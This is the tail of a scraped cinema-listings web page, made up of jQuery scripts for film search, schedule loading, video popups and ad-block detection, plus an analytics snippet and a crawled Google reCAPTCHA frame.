                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
                           
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Breakdown', d:'93'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});
                function adBlockNotDetected() {
           			if(navigator.userAgent.toLowerCase().indexOf("firefox") > -1){
						$(function() {
							$("<img/>")
								.attr("src", "//apps.facebook.com/favicon.ico")
								.load(function(){
									$("#tab-content-schedule").css("display", "block"); 
									$(".ptInfo").css("display", "block"); 
									$("#tab-content-block").css("display", "none");
									bb = false;
								})
								.error(function() {
									adBlockDetected(true);
								})
								.css("display", "none")
								.appendTo(document.body);
						});
					}
					else {
						$("#tab-content-schedule").css("display", "block"); 
						$(".ptInfo").css("display", "block"); 
						$("#tab-content-block").css("display", "none");
						bb = false;
					}
                    
                    if (!bb) {
                        
                    }
                }

                function adBlockDetected(bFF) {
                   $(".ptInfo").css("display", "none"); 
                   $("#tab-content-schedule").css("display", "none");
                   if (!bFF) 
                   	 $("#tab-content-block").css("display", "block");
                   else {
                   	 $("#tab-content-block-ff").css("display", "block");
                   }	 
                   bb = true;
                }

                if(typeof fuckAdBlock !== "undefined" || typeof FuckAdBlock !== "undefined") {
                    adBlockDetected();
                } else {
                    var importFAB = document.createElement("script");
                    importFAB.onload = function() {
                        fuckAdBlock.onDetected(adBlockDetected)
                        fuckAdBlock.onNotDetected(adBlockNotDetected);
                    };
                    importFAB.onerror = function() {
                        adBlockDetected(); 
                    };
                    importFAB.integrity = "sha256-xjwKUY/NgkPjZZBOtOxRYtK20GaqTwUCf7WYCJ1z69w=";
                    importFAB.crossOrigin = "anonymous";
                    importFAB.src = "https://cdnjs.cloudflare.com/ajax/libs/fuckadblock/3.2.1/fuckadblock.min.js";
                    document.head.appendChild(importFAB);
                }
         
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-1'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YQukizmPTjEA9sjKH1cnng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769851074015');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>